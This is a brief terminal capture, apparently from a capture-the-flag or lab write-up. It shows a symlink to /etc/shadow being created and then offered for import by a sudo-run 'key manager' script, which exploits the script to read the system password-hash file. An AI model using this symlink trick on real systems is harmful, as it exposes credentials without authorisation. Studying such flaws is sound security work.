 user@sssh:~$ ln -s /etc/shadow shadow
user@sssh:~$ sudo /opt/sssh.sh
SSSH - Super Secure Shell Key Manager
Your keys are safe with us!
Select a key file to import into ~/.ssh
> Lrwxrwxrwx     11B shadow → /etc/shadow
  -rw-r--r--      5B test.txt